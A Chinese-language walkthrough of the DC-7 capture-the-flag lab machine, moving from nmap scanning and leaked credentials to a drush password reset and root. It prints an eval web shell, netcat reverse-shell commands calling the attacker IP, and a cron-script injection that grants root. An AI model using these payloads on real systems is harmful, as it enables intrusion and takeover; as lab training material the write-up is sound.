本机192.168.223.128
目标192.168.223.136

主机发现 nmap -sP 192.168.223.0/24


端口发现 nmap -sV -p- -A 192.168.223.136

开启了22 80端口 80端口apache服务



先进入web界面看一下

提示:DC7加了一些新的东西,让我看看盒子之外的东西,与DC系列前面几个靶机相比左下角多了个@DC7USER
百度搜一下有个github的链接


里面有个配置文件打开可以看到账户密码

servername = localhost
username = dc7user
password = MdR3xOgB7#dW
dbname = Staff

web界面登不上去,尝试用ssh连接
ssh dc7user@192.168.223.136

拿到shell

看一眼邮箱,好像有sql文件保存在当前用户的备份目录下

不过是以gpg结尾的,gpg加密文件,打开发现是一堆乱码,不知道怎么解密
再看一下当前用户下还有什么东西

有个mbox

打开发现执行了这个sh文件

找个这个sh文件看一下

注意到有个drush指令,drush是drupal里面的指令,可以修改一些配置文件



搜索发现可以修改密码,那就修改一下网页的admin用户密码看看
drush upwd admin --password=”123456”

成功登录


发现添加文章里面可以执行脚本文件

想 RCE但是没有PHP模块,发现拓展里面可以添加新模块
.php包

.https://ftp.drupal.org/files/projects/php-8.x-1.0.tar.gz
.

到扩展里面安装一下


写入一句话<?php eval($_GET[x]);?>

rce成功,这样就可以反弹shell

攻击机开启一个监听端口nc -lvvp 4567
rce执行 x=system(“nc -e /bin/bash 192.168.223.128 4567”);


拿到shell
切换到交互式shell
python -c ‘import pty; pty.spawn(“/bin/bash”)’


上面的脚本文件backups.sh是mbox的定时执行人任务,只要将反弹shell的指令写入到backups.sh,攻击机再开个监听端口,当定时任务执行的时候,我们就能拿到root权限
echo “nc -e /bin/bash 192.168.223.128 4567” >backups.sh
然后等就行了

等了一会弹回shell
总结:1.信息收集2.ssh登录 3.drush 修改密码4.drupal添加php拓展反弹shell5.定时任务反弹shell






![[C#]winform部署yolov5实例分割模型onnx](https://img-blog.csdnimg.cn/direct/c05e3450ea254973a22c99087e1de482.jpeg)